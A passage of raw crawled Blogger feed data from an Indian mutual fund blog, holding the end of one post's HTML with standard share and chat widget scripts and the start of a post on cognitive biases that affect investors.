0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cb style=\"background-color: white; color: #282828; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2022\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/2490885529475385731"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/2490885529475385731"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2022\/12\/baroda-bnp-paribas-multi-asset-fund-nfo-launched.html","title":"Baroda BNP Paribas Multi Asset Fund NFO launched"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpRMgJIE1BX_VIdsrK6L2V1ofsjBX0R1QIrC-WbET85T1G6GGibdubhbJa1d1_IDFKORFcF1l8zQJpsrvEPPiwRjheAiZn8_XGGIvke0af_gOcPbZc4DBSlmjM3LZuTujaZfR0CnnHRlN6vlSdSpritcKbRGmDN_SeRjrRz9u88iUcYPpbQewGemKW\/s72-c\/null-20221209-WA0001.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.themutualfundguide.com/feeds/posts/default/-/Types%20of%20Mutual%20Funds?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5
body_size: 42308
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582"},"updated":{"$t":"2026-01-08T23:32:34.762+05:30"},"category":[{"term":"best sip plans"},{"term":"best long term mutual funds"},{"term":"best performing mutual funds"},{"term":"Types of Mutual Funds"},{"term":"equity mutual funds"},{"term":"mutual fund rankings"},{"term":"mutual fund calculation"},{"term":"Fund Review"},{"term":"sip mutual fund"},{"term":"best elss funds"},{"term":"high return mutual funds"},{"term":"top mutual funds"},{"term":"Mutual Funds"},{"term":"Diversification"},{"term":"ELSS Funds"},{"term":"Fund Manager"},{"term":"Risk Profile"},{"term":"Tax Saving Mutual Fund"},{"term":"Investor Behaviour"},{"term":"Axis Mutual Fund"},{"term":"Birla Pure Value"},{"term":"HDFC children's gift fund"},{"term":"International Mutual Funds"},{"term":"PPFAS"},{"term":"Parag Parikh Long Term Equity"},{"term":"Quant Mutual Fund"},{"term":"Stock market"},{"term":"Thematic Funds"},{"term":"axis children's gift fund"},{"term":"sbi mutual fund child plan"}],"title":{"type":"text","$t":"The Mutual Fund Guide"},"subtitle":{"type":"html","$t":"The Mutual Fund Guide is a mutual funds services platform aiming to resolve all your queries with respect to Mutual Funds. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.themutualfundguide.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/-\/Types+of+Mutual+Funds?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/search\/label\/Types%20of%20Mutual%20Funds"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/-\/Types+of+Mutual+Funds\/-\/Types+of+Mutual+Funds?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"61"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-1728393853133835528"},"published":{"$t":"2024-02-14T17:53:00.004+05:30"},"updated":{"$t":"2024-02-14T21:12:16.233+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best elss funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sip mutual fund"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Types of Mutual Funds"}],"title":{"type":"text","$t":"Cognitive Biases you face as an Investor"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EInvestors are today bombarded with information left, right\nand centre.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis overflow of information is at an unprecedented level\ntoday due to how easily information can be disseminated these days.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EPoint to consider here is that information does not necessarily\nimply that it is true, a lie is easier to spread but the truth is sustainable.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EInformation and knowledge are not the same, the former may\nbe right or wrong but the latter is mostly right.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHumans are more glued to their screens than ever and therefore\nit is easier than before to accumulate views, in the process of gathering such\nviews we often overlook the simple yet very important point that such views are more\ngeneral in nature than personal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EThere is a very good reason why they say the Person in ‘\u003C\/span\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPersonal\nFinance\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: georgia;\"\u003E’ is more important than the Finance.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQTBHF7pwiUW4zQszkh_BCbypEwB0noCo71EH3T8oIzk7a_qlQdoR54Ds3lSUAzFq7JYxf8CnhocTaC1N4ElhtPnHFGKSUGdtAqVrmEJcY1NoLjo6C0cnptHTDWP2hYffgj012fBR-Y8LTin5w8CjHkvBn24F94VmMUhtTu6pJuV8tAiS24_e-w0B98NU\/s640\/questions-2519654_640.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds to invest\" border=\"0\" data-original-height=\"640\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQTBHF7pwiUW4zQszkh_BCbypEwB0noCo71EH3T8oIzk7a_qlQdoR54Ds3lSUAzFq7JYxf8CnhocTaC1N4ElhtPnHFGKSUGdtAqVrmEJcY1NoLjo6C0cnptHTDWP2hYffgj012fBR-Y8LTin5w8CjHkvBn24F94VmMUhtTu6pJuV8tAiS24_e-w0B98NU\/s16000\/questions-2519654_640.png\" title=\"best mutual funds\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EWhat is Cognitive Bias?\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECognitive Bias is the tendency to behave in a manner that\ncan be considered irrational due to our inability to look at a certain matter\nobjectively in a manner as neutral as possible. \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis clouds our judgments and the way we look at everything,\nwe see what we want to see even though that may not be visible and we refuse to\nsee what is visible right in front of our eyes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is often due to our pre conceived ideas of a particular\nsubject and our inability to differentiate reality from fiction.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETo better explain this using a simple example, we all know\nthe over indulgence of sweets is unhealthy.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENow let’s say you are unable to rein in your desires for\nsomething sweet and dig in deep and research till you find out an article that\nsays that indulging in sweets occasionally is nothing to fret about.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EYou interpret this with your own definition of \u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003Eindulgence\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: georgia;\"\u003E and \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan\u003Eoccasionally\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia;\"\u003Eso as to get your way.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis accommodative behavior displayed to achieve your sole\ngoal without any regard for other points that are in fact more conclusive and\nrational can be termed as cognitive bias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMentioned below are some of the cognitive biases that\ninvestors face when gathering information and taking investment decisions.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: left;\"\u003E\u003Co:p\u003E\u003Cspan style=\"color: #2b00fe; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2023\/12\/how-to-create-wealth-via-equity-investing.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EClick Here to\u0026nbsp;\u003C\/span\u003Eread\u0026nbsp;How to create wealth via equity investing\u003C\/span\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: left;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: left;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: left;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EOverconfidence Bias\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOverconfidence bias stems from one’s ability to overestimate\ntheir 